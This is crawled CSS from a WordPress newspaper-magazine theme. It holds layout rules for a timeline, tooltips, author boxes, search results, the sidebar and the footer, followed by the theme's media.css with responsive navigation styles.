    margin-top: 20px;
}
.innerpage_left article {
    /*border-bottom: 1px solid #dadada;*/
}
.innerpage_left article:last-child {
    border-bottom: none;
}


/* timeline catageory */
.timeline {
  list-style: none;
  padding: 20px 0 20px;
  position: relative;
  display: table;
}
.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #eeeeee;
  left: 50%;
  margin-left: -1.5px;
}
.timeline > li {
  margin-bottom: 20px;
  position: relative;
  width: 50%;
  float: left;
  clear: left;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li > .timeline-panel {
  width: 95%;
  float: left;
  border: 1px solid #d4d4d4;
  /*border-radius: 2px;*/
  /*padding: 20px;*/
  position: relative;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
}

.timeline > li > .timeline-panel:before {
  position: absolute;
  top: 26px;
  right: -15px;
  display: inline-block;
  border-top: 15px solid transparent;
  border-left: 15px solid #ccc;
  border-right: 0 solid #ccc;
  border-bottom: 15px solid transparent;
  content: " ";
}
.timeline > li > .timeline-panel:after {
  position: absolute;
  top: 27px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #fff;
  border-right: 0 solid #fff;
  border-bottom: 14px solid transparent;
  content: " ";
}
.timeline > li > .timeline-badge {
  color: #fff;
  width: 24px;
  height: 24px;
  line-height: 50px;
  font-size: 1.4em;
  text-align: center;
  position: absolute;
  top: 16px;
  right: -12px;
  /*background-color: #999999;*/
  z-index: 100;
  /*
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  */
}
.timeline > li.timeline-inverted > .timeline-panel {
  float: right;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
  border-left-width: 0;
  border-right-width: 15px;
  left: -15px;
  right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}
.timeline-badge > a {
  color: #C5C7C5 !important;
}
.timeline-badge a:hover {
  color: #000 !important;
}
.timeline-title {
  margin-top: 0;
  color: inherit;
}
.timeline-body {
    padding: 20px;
}
.timeline-body > p,
.timeline-body > ul {
    margin-bottom: 0;
}
.timeline-body > p + p {
  margin-top: 5px;
}
.timeline-footer{
    padding:20px;
    background-color:#f4f4f4;
}
.timeline-footer > a{
    cursor: pointer;
    text-decoration: none;
    color: #000;
}
.tooltip{

    position:absolute;
    z-index:1020;
    display:block;
    visibility:visible;
    padding:5px;
    font-size:11px;
    opacity:0;
    filter:alpha(opacity=0);
    
}
.tooltip.in{
    /*opacity:0;
    filter:alpha(opacity=80);*/
    
}
.tooltip.top{
    margin-top:-2px;
}
.tooltip.right{
    margin-left:2px;
}
.tooltip.bottom{
    margin-top:2px;
}
.tooltip.left{
    margin-left:-2px;
}
.tooltip.top .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.left .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.bottom .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.right .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip-inner{
    width:200px;
    padding:3px 8px;
    color:#fff;
    text-align:center;
    text-decoration:none;
    background-color:#313131;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}
.tooltip-arrow{
    position:absolute;
    width:0;
    height:0;
}
.timeline > li.timeline-inverted{
  float: right; 
  clear: right;
  margin-top: 30px;
  margin-bottom: 30px;
}
.timeline > li:nth-child(2){
  margin-top: 60px;
}
.timeline > li.timeline-inverted > .timeline-badge{
  left: -12px;
}

@media (max-width: 767px) {
    .logo {
        text-align: center;
    }
    .trending_news {
        text-align: center;
    }
    ul.timeline:before {
        left: 40px;
    }

    ul.timeline > li {
      margin-bottom: 20px;
      position: relative;
      width:100%;
      float: left;
      clear: left;
    }
    ul.timeline > li > .timeline-panel {
        width: calc(100% - 90px);
        width: -moz-calc(100% - 90px);
        width: -webkit-calc(100% - 90px);
    }

    ul.timeline > li > .timeline-badge {
        left: 28px;
        margin-left: 0;
        top: 16px;
    }

    ul.timeline > li > .timeline-panel {
        float: right;
    }

        ul.timeline > li > .timeline-panel:before {
            border-left-width: 0;
            border-right-width: 15px;
            left: -15px;
            right: auto;
        }

        ul.timeline > li > .timeline-panel:after {
            border-left-width: 0;
            border-right-width: 14px;
            left: -14px;
            right: auto;
        }
    
.timeline > li.timeline-inverted{
  float: left; 
  clear: left;
  margin-top: 30px;
  margin-bottom: 30px;
}

.timeline > li.timeline-inverted > .timeline-badge{
  left: 28px;
}
}

.timeline li{
    display: none;
}
.totop {
    position: fixed;
    bottom: 10px;
    right: 20px;
}
#top  {
    display: none;
    cursor: pointer;
}
p#top {
    line-height: 0px;
    background: #00bcd4;
    height: 40px;
    width: 40px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    padding-top: 3px;
    z-index: 100;
}
.add_middle.clearfix {
    overflow: hidden;
}
section.Video {
    padding: 20px 0px;
    background: #353535;
}
.Video .breadcrum .breadcrumb {
    background: #353535 !important;
    color: #fff;
}
.Video .innerpage_news_title h4 a {
    color: #fff;
}
.related_video {
    margin: 20px 0px;
}
.related_video .news_title {
    background: #353535;
}
.related_video .news_title a {
    background: #353535;
    color: #fff;
}
.single_related_video {
    margin-top: 20px;
}
.author_details {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    font-size: 14px;
}
.author_avatar {
    float: left;
    max-width: 96px;
}
.author_details .desc {
    margin-left: 117px;
}
.td-author-counters {
    font-size: 11px;
    font-weight: 500;
    color: #fff;
    margin-bottom: 12px;
}
.td-author-counters span {
    background-color: #222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}
.td-author-counters span {
    background-color: #222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}
.author_details .td-author-social {
    margin-bottom: -5px;
}
.author_details .td-author-social a {
    color: #444;
    margin-top: 11px;
}
.td-social-icon-wrap>a {
    display: inline-block;
}
.td-author-social .fa {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}
a.author_cat {
    position: absolute;
    bottom: 0px;
    background: #000;
    color: #fff;
    padding: 0px 5px;
    z-index: 1;
}
.author_cat:hover {
    background: #00bcd4;
    transition: 1s;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin-top: 15px;
}
.td_top_authors img {
    width: 70px;
    height: : 70;
    float: left;
}
.td_top_authors .item-details {
    margin-left: 85px;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td-authors-name {
    color: #4db2ec;
        padding-bottom: 4px;
    font-size: 15px;
    color: #222;
    line-height: 18px;
    font-weight: 600;
    display: inline-block;
}
.td_top_authors .item-details span {
    padding: 3px 7px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    font-weight: 500;
    margin-right: 5px;
    background-color: #4db2ec;
    opacity: .8;
}
.archive_list {
    margin: 15px;
}
.archive_list ul li {
    font-size: 16px;
    line-height: 30px;
}
.archive_list ul li a{
    color: #333; 
}
.archive_list ul li a:hover{
    color: #00bcd4;
}
.errorpage h4 {
    font-size: 24px;
    font-weight: 500;
}
.errorpage p a{
    background: #333;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.errorpage p a:hover{
    background: #00bcd4;
    transition: 1s;
}
.widget_search {
    margin-bottom: 30px;
}
.search-page-search-wrap {
    margin: 37px 0 51px 0;
}
.td-search-form-widget {
    position: relative;
    line-height: 21px;
    margin-top: 20px;
}
.td-search-form-widget div {
    text-align: left;
}
.td-search-form-widget .td-widget-search-input {
    width: 98%;
    border-right: 0;
    height: 25px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    background-color: rgba(255,255,255,1);
}
.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 18px;
    margin: 0;
    border-radius: 0px;
    background-color: rgba(0,0,0,1);
    color: rgba(255,255,255,1);
}
.single_cat_news .publish_date {
    margin-left: 10px;
}
.single_cat_news .entry-footer {
    padding: 0px;
    background-color: rgba(255,255,255,1);
}
.search_page input[type="submit"] {
    font-family: 'Roboto',sans-serif;
    font-size: 13px;
    background-color: #222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color .4s;
    -moz-transition: background-color .4s;
    -o-transition: background-color .4s;
    transition: background-color .4s;
}
.search_page input[type="text"] {
    font-size: 14px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 95%;
    max-width: 95%;
}
.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 14px;
}
.single-searchnews {
    margin-bottom: 30px;
    position: relative;
    padding: 15px;
    border: 1px solid #eee;
}
.single-searchnews-img {
    position: absolute;
    left: 15px;
    top: 15px;
}
.single-searchnews-img img{
    width: 150px;
    height: 150px;
    object-position: center;
    object-fit: cover;
}
.single-searchnews-contain {
    margin-left: 174px;
    min-height: 150px;
}
.single-searchnews-contain p {
    margin-top: 10px;
}
.innerpage_news_title h4 {
    margin-top: 0px;
}
.sidebar .tags {
    margin-bottom: 30px;
}
.single-blog {
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px dotted #eee;
    text-align: center;
}
.sidebar .menu .sub-menu {
    margin-left: 15px;
}
.sidebar .menu .sub-menu li:last-child {
    border: none;
}
.blog-title a{
    font-size: 24px;
    font-weight: 600;
    line-height: 36px;
    color: #373838;
}
.blog-title a:hover{
    color: #00bcd4;
    transition: 1.5s;
}
#item {
    position: absolute;
    top: 45px;
    width: 285px;
    right: 0px;
    z-index: 9;
    padding: 0px 10px;
    background: #fff;
    border-top: 5px solid #00bcd4;
    display: none;
}
.innerpagetitle .news_title {
    line-height: 20px;
}
.trending_news .item a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.breaking_category h6:hover {
    background: #038596;
    transition: 1.5s;
}
.followus ul li:hover {
    transform: rotateY(360deg);
    transition: 2s;
}
.news_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.getin_touch .btn:hover {
    background: #00bcd4;
    color: #fff !important;
    transition: 1.5s;
}
.tags ul li:hover {
    background: #fff;
}







*{
    padding: 0px;
    margin: 0px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
.border-b-r-radius{
    border-bottom-right-radius: 15px;
}


@media (max-width:767px){

    .main-header{
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .onlineapp{
        margin-top:12px;
    }
    .foot-body{
        margin-bottom: 30px;
    }
    .right-links{
        text-align: center;
    }
    div.border-bottom{
        min-height: 380px;
    }
    .left-links{
        padding-top: 10px;
    }
}

/* for  sm class*/
@media (max-width:991px){
    .im-hiding{
        display: none;
    }
    nav{
        padding-top: 0px ;
    }
    .hideme{
        display: none;
    }
    .main-nav {
    width: 100%;
    z-index: 1111111;
    position: relative;
}

    .main-nav li{
        display: block;
        padding: 0px !important;
        width: 100%;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #ccc ;
    }
    
    .main-nav > li a {
        padding-left: 0px;
    }


    .main-nav ul > li:last-child{
        border-bottom: none;
    }
    .main-nav ul  li  a {
        padding-left: 35px;
    }
    .main-nav ul ul li a{
        padding-left: 70px;
    }

    .main-nav li a{
        display: block;
        color: #fff; 
        line-height: 40px;
        border-left: none;
        padding: 0px 20px;
        background-color: #c7c6c6;
    }

    .main-nav li ul{
        display: none;

    }
    .main-nav li a:hover{
        background-color:#00bcd4;
    }
    .below{
        background-image: url(../images/down.png);  
          background-position: 98% !important;
    }
    .below:hover{
        background: url(../images/down.png) no-repeat 98% 70% rgba(0, 157, 0, 0.87);  
    }
    .nav-wrapper{
        border-bottom: none;
        margin: 5px 0px;
    }
    .left-links .title{
        font-size: 16px;
    }
    .margin-visible-sm{
        margin-bottom: 30px;
    }
    .foot-links{
        /*text-align: center;*/
    }

}

/* for  md class*/
@media (max-width:1199px){
    .testi-name-wrapper{
        padding-left: 0px;
    }
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 42%;
        top: -42%;
        border-width: 0px 0px 21px 21px;
        border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #683D2A;
    }
    .date{
        margin-bottom: 5px;
    }
    .news-body{
        padding-left: 0px;
    }
        .pager{
            top:310px;
        }
}

@media (min-width:768px){

}

@media (min-width:992px){
    .main-nav >li.current-menu-item {
        background-color: #000;
        color: #fff;
    } 
    .main-nav >li.current-menu-item > a {
        color: #fff;
    } 
    .main-nav > li.current-menu-item:hover,
    .main-nav > li.current-menu-item:focus {
        background-color: #000;
        color: #0275d8;
    }
    .main-nav > li:hover{
        background:#009d00;
    }
    .im-hiding{
        display: block !important;
    }

    .nav-bg{
        margin-top: 5px;
    }
    .main-nav{


    }
    .main-nav > a{
        line-height: 95px;

    }
    .main-nav a{
        color: #000;
        display: block;
        padding: 12px 13px;
    }
    .active{ 
       /* background-color: #009d00 !important;*/
    }
    .main-nav >li{
        float: left;
    }

    .main-nav li{
        position:relative;
    }
    .main-nav > li:first-child a {
        /*padding-left: 0px;*/
    }
    .main-nav ul{
        position: absolute;
        display: none;
        min-width: 250px;
        box-shadow: 2px 4px 5px #595353;
        background: #ecebeb;
    }
    .main-nav li:hover > ul{
        display: block;  
        z-index:999999;
    }
    .main-nav ul li{
        border-top: 1px solid rgba(255, 255, 255, 0.66);
        /* border-bottom: 1px solid #ccc ; */
    }
    .main-nav > li:hover{
        background: #000; /* Old browsers */
        color: #2377cf;
    }
    .main-nav  li:hover > a{
        color: #00bcd4;
        text-decoration: none;
        transition: 0.5s;
    }
    .main-nav  li:hover{
        background: #fff;

    }
    .main-nav ul a{
        height: auto;
        padding: 10px 20px;
        color: #404040;
    }

    .main-nav ul ul{
        left: 100%;
        top: -3%;
    }

}
@media (min-width:1200px){
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 0%;
        top: 53%;
        border-width: 3px 0px 21px 16px;
        border-color: rgba(0, 0, 0, 0) #683d2a #683d2a rgba(0, 0, 0, 0);
    }
}
/*for nav */
.below{

    background-image:url(../images/down.png);


    background-position: 50% 91%;
    background-repeat: no-repeat;

}
.side{

    background-image:url(../images/next_1.png);
    background-position:96% center;
    background-repeat:no-repeat;

}
/*.nav-wrapper{
    margin-bottom: 10px;
    border-bottom: 2px solid #1063A7;

}*/
nav{

    padding-right: 0px !important;
    padding-left: 0px !important;
}
.main-nav a{
    text-transform: capitalize;
}
.main-nav > li > a{
    color:#404040;
    font-size: 14px;    
    padding: 0px 20px;
    /* font-weight: bold; 
    border-left: 1px solid #333;*/
    height: 45px;
    line-height: 45px;
        text-transform: uppercase;
} 

#showbutton{
    display: block;
    background: #42bcd2;;    
}
#showbutton:hover{
    /* background:#880015; */
    cursor: pointer;
}
/*navigation finished*/
.main-nav li a img {
    padding-top: 16px;
}
.main-nav li.reser:focus > ul.reservationform{
        display: block;  
        z-index:999999;
    }

.followus ul {
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
}

.breadcrumbs {
    margin-bottom: 20px;
}
.breadcrumbs .trail-browse, 
.breadcrumbs .trail-items {
    display: inline-block;
}
.trail-browse {
    font-size: 16px;
    margin-top: 10px;
}
.trail-items .trail-item {
    display: inline-block;
    padding-right: 10px;
}
.trail-items .trail-item a {
    color: #0275d8;
}
.breadcrumbs li.trail-item::after {
    content: "/";
    margin-left: 10px; 
}
.breadcrumbs li.trail-end::after {
    content: '';
}
.page-numbers {
    padding: 10px 15px;
    background-color: #00bcd4;
    color: rgba(255,255,255,.7);;
}
.page-numbers:visited {
    color: rgba(255,255,255,.7);
}
.page-numbers:hover {
    color: rgba(255,255,255,.7);
}
span.current {
    color: rgba(255,255,255,1);
}
.error-404 {
    text-align: center;
}
.main-nav {
    margin: 0px;
}
.widget {
    color: #d9d9d9;
    line-height: 24px;
}
footer .menu {
    margin: 0px;
}
footer .menu .sub-menu {
    margin-left: 15px;
}
footer .menu li a {
    color: #d9d9d9;
}
/*footer .menu li a::before {
    content: '';
    font-family: 'FontAwesome';
    margin-right: 10px;
}*/

.recent .nav-tabs {
    margin: 0px;
}
.tags ul {
    margin: 0px;
}
.comment-list {
    margin: 0px;
}
.comment-list li {
    list-style: none;
}
footer.comment-meta {
    background-color: transparent;
    padding-top: 20px;
    padding-bottom: 15px;
}
.comment-author img {
    border-radius: 50%;
}
.comment-author .fn {
    font-size: 18px;
    margin-left: 10px;
}
.comment-author .says {
    display: none;
}
.comment-metadata {
    margin-left: 45px;
}
.comment-metadata > a {
    color: rgba(0,0,0,1);
}
.comment-content {
    margin-left: 45px;
}
.reply {
    margin-left: 45px;
}
.breaking_category h6 a {
    color: rgba(255,255,255,1);
} 
.site-title {
    margin-top: 5px;
    text-transform: uppercase;
    margin-bottom: 5px;
    margin-top: 10px;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 45px;
    
}
.site-title a {
    color: #00BCD2;
}
.site-description {
    margin-top: 5px;
}
.sidebar .widget {
    margin-bottom: 20px;
    padding: 15px;
    border: 1px solid #eee;
}
.sidebar .widget-container:last-child .widget {
    margin-bottom: 0px;
}
.sidebar ul {
    margin-left: 0px;
}
.sidebar ul li {
    padding: 5px 0px;
    border-bottom: 1px solid #eee;
}
.sidebar ul li:first-child {
    border-top: 1px solid #eee;
}   
.sidebar ul li a {
    color: #373737;
    transition: .6s;
    padding-left: 0px;
}
.sidebar ul li a:hover {
    color: #00bcd4;
    transition: .6s;
    padding-left: 5px;
}
.sidebar .tagcloud {

}
.sidebar .tagcloud a {
    margin-top: 5px;
    font-size: 16px !important;
    color: #373737;
    padding: 5px 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    margin-right: 5px;
    transition: 1s;
    display: inline-block;
}
.sidebar .tagcloud a:hover {
    color: #00bcd4;
    transition: 1s;
}
.sidebar #wp-calendar {
    color: #373737;
    margin-bottom: 0px;
}
.sidebar #wp-calendar a:hover {
    color: #00bcd4;
    transition: 1s;
}
.sidebar .textwidget {
    color: #373737;
}
.followus ul li {
    width: 33.33%;
    border: none;
    height: 78px;
    line-height: 75px;
    text-align: center;
    float: left;
}
footer ul {
    margin-left: 0px;
}
footer ul li a {
    color: #d9d9d9;
    transition: 1s;
}
footer ul li a:visited {
    color: #d9d9d9;
    transition: 1s;
}
footer ul li a:hover {
    color: #00bcd4;
    transition: 1s;
}
footer #wp-calendar caption{
    color: #d9d9d9;
    padding-top: 0px;
}
footer #wp-calendar a:hover {
    color: #00bcd4;
    transition: 1s;
}
footer .tagcloud a {
    display: block;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid #eee;
    font-size: 16px !important;
    padding: 5px 10px;
    border-radius: 5px;
} 
footer .tagcloud a:hover {
    color: #00bcd4;
    transition: 1s;
}
.post-navigation {
    overflow: hidden;
    margin-bottom: 30px;
}
.nav-previous, .nav-next {
    padding: 10px 0px;
}
.nav-previous a, .nav-next a {
    color: #00aeef;
}
footer .textwidget p {
    color: #d9d9d9;
}
.comment_post_title {
    color: #373737;
}
.comment_post_title:visited {
    color: #373737;
}
.comment_post_title:hover {
    color: #00bcd4;
}
.comment_author{
    color: #aaa;
}
span.on {
    color: #aaa;
}
.comment_author:visited {
    color:  #373737;
}
.comment_author:hover {
    color: #00bcd4;
}
article ul li {
    list-style: initial;
}
.powered-by p,
.powered-by a {
    color: #d9d9d9;
}
.side {
    background-image: none;
}
.comment-author-link {
    color: #000;
}
.single-page-content {
    padding: 15px;
    border: 1px solid #eee;
}
.bottom_widget {
    padding-left: 15px;
    padding-right: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/media.css?ver=6.8.3
body_size: 1182
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : August 21, 2014, 12:40:32 PM
    Author     : Aneal
*/

/* for  xs class*/
*{
    padding: 0px;
    margin: 0px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
.border-b-r-radius{
    border-bottom-right-radius: 15px;
}


@media (max-width:767px){

    .main-header{
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .onlineapp{
        margin-top:12px;
    }
    .foot-body{
        margin-bottom: 30px;
    }
    .right-links{
        text-align: center;
    }
    div.border-bottom{
        min-height: 380px;
    }
    .left-links{
        padding-top: 10px;
    }
}

/* for  sm class*/
@media (max-width:991px){
    .im-hiding{
        display: none;
    }
    nav{
        padding-top: 0px ;
    }
    .hideme{
        display: none;
    }
    .main-nav {
    width: 100%;
    z-index: 1111111;
    position: relative;
}

    .main-nav li{
        display: block;
        padding: 0px !important;
        width: 100%;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #ccc ;
    }
    .main-nav > li a{
        padding-left: 0px;
    }


    .main-nav ul > li:last-child{
        border-bottom: none;
    }
    .main-nav ul  li  a {
        padding-left: 35px;
    }
    .main-nav ul ul li a{
        padding-left: 70px;
    }

    .main-nav li a{
        display: block;
        color: #fff; 
        line-height: 40px;
        border-left: none;
        padding: 0px 20px;
        background-color: #c7c6c6;
    }

    .main-nav li ul{
        display: none;

    }
    .main-nav li a:hover{
        background-color:#00bcd4;
    }
    .below{
        background-image: url(../images/down.png);  
          background-position: 98% !important;
    }
    .below:hover{
        background: url(../images/down.png) no-repeat 98% 70% rgba(0, 157, 0, 0.87);  
    }
    .nav-wrapper{
        border-bottom: none;
        margin: 5px 0px;
    }
    .left-links .title{
        font-size: 16px;
    }
    .margin-visible-sm{
        margin-bottom: 30px;
    }
    .foot-links{
        /*text-align: center;*/
    }

}

/* for  md class*/
@media (max-width:1199px){
    .testi-name-wrapper{
        padding-left: 0px;
    }
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 42%;
        top: -42%;
        border-width: 0px 0px 21px 21px;
        border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #683D2A;
    }
    .date{
        margin-bottom: 5px;
    }
    .news-body{
        padding-left: 0px;
    }
		.pager{
			top:310px;
		}
}

@media (min-width:768px){

}

@media (min-width:992px){
    .main-nav >li{
      /*  background-color: #683d2a;*/
    } 
    .main-nav > li:hover{
        background:#009d00;
    }
    .im-hiding{
        display: block !important;
    }

    .nav-bg{
        margin-top: 5px;
    }
    .main-nav{


    }
    .main-nav > a{
        line-height: 95px;

    }
    .main-nav a{
        color: #000;
        display: block;
        padding: 12px 13px;
    }
    .active{ 
       /* background-color: #009d00 !important;*/
    }
    .main-nav >li{
        float: left;
    }

    .main-nav li{
        position:relative;
    }
	/*.main-nav li:last-child{
		border-right: none;
    }*/
    .main-nav ul{
        position: absolute;
        display: none;
        min-width: 250px;
        box-shadow: 2px 4px 5px #595353;
        background: #ecebeb;
    }
    .main-nav li:hover > ul{
        display: block;  
        z-index:999999;
    }
    .main-nav ul li{
        border-top: 1px solid rgba(255, 255, 255, 0.66);
        /* border-bottom: 1px solid #ccc ; */
    }
    .main-nav > li:hover{
        background: #000; /* Old browsers */
        color: #2377cf;
    }
    .main-nav  li:hover > a{
        color: #00bcd4;
        text-decoration: none;
        transition: 0.5s;
    }
    .main-nav  li:hover{
        background: #fff;

    }
    .main-nav ul a{
        height: auto;
        padding: 10px 20px;
        color: #404040;
    }

    .main-nav ul ul{
        left: 100%;
        top: -3%;
    }

}
@media (min-width:1200px){
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 0%;
        top: 53%;
        border-width: 3px 0px 21px 16px;
        border-color: rgba(0, 0, 0, 0) #683d2a #683d2a rgba(0, 0, 0, 0);
    }
}
/*for nav */
.below{

    background-image:url(../images/down.png);


    background-position: 50% 91%;
    background-repeat: no-repeat;

}
.side{

    /*background-image:url(../images/next_1.png);*/
    background-position:96% center;
    background-repeat:no-repeat;

}
/*.nav-wrapper{
    margin-bottom: 10px;
    border-bottom: 2px solid #1063A7;

}*/
nav{

    padding-right: 0px !important;
    padding-left: 0px !important;

}

ul{
    list-style: none;
    margin-bottom: 0px;

}
.main-nav a{
    text-transform: capitalize;
}
.main-nav > li > a{
    color:#404040;
    font-size: 14px;    
    padding: 0px 20px;
    /* font-weight: bold; 
    border-left: 1px solid #333;*/
    height: 45px;
    line-height: 45px;
        text-transform: uppercase;
} 

#showbutton{
    display: block;
    /* background: #940404; */    
}
#showbutton:hover{
    /* background:#880015; */
    cursor: pointer;
}
/*navigation finished*/
.main-nav li a img {
    padding-top: 16px;
}
.main-nav li.reser:focus > ul.reservationform{
        display: block;  
        z-index:999999;
    }